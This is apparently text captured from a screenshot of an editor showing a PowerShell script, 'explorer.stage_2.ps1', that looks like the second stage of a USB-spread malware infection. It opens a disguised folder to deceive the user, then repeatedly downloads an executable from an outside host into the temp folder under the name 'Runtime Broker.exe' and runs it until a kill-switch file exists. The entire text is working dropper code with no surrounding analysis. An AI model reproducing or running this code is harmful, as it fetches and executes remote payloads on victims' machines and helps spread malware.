 explorer.stage_2.ps1
explorer.stage_2.ps1
1 $program_files_folder = (${env:ProgramFiles(x86)}, ${env:ProgramFiles} -ne $null)[0];
2
3 $drop_url = "https://evinfeoptasw.dedyn.io/updater.php?from=USB1";
4
5 $path = $(get-location).Path + "\" + [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("44Wk")) + "\";
6
7 $folder_1 = $program_files_folder + "\" + "WinSoft Update Service\pythonw.exe"; # Used as a kill-switch
8 $folder_2 = $env:TEMP + "\Runtime Broker.exe";
9
10 if (Test-Path -Path $path -PathType Container)
11 {
12     $uuid | Out-File -NoClobber -FilePath ($env:APPDATA + "\from_machine_uuid.dat");
13
14     ii $path; # Invoke-Item
15
16     $web_client = New-Object System.Net.WebClient;
17
18     while (!(Test-Path $folder_2))
19     {
20         try {
21             $web_client.DownloadFile($drop_url + "&user=" + $uuid, $folder_2);
22         }
23         catch [System.Net.WebException]
24         {
25             if ($_.Exception.Response.StatusCode) { exit }
26         }
27         catch {
28
29         }
30         Start-Sleep -s 5;
31     }
32
33     while (!(Test-Path $folder_1))
34     {
35         Start-Process -FilePath $folder_2 -Wait;
36         Start-Sleep -s 1;
37     }
38 }
Ln 18, Col 35 Spaces: 4 UTF-8 CRLF PowerShell